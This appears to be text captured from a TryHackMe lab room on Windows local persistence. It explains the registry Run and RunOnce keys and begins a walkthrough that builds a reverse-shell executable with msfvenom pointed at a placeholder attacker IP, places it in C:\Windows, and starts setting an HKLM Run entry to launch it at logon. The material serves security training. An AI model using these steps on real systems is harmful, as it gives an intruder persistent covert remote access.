 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
registry entries to specify applications to run at logon:
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
The registry entries under HKCU will only apply to the current user, and those under HKLM will apply to everyone. Any program specified under the Run keys
will run every time the user logs on. Programs specified under the RunOnce keys will only be executed a single time.
For this task, let's create a new reverse shell with msfvenom:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4451 -f exe -o revshell.exe
After transferring it to the victim machine, let's move it to C:\Windows\ :
Command Prompt
C:\> move revshell.exe C:\Windows
Let's then create a REG_EXPAND_SZ registry entry under HKLM\Software\Microsoft\Windows\CurrentVersion\Run . The entry's name can be anything you
like, and the value will be the command we want to execute.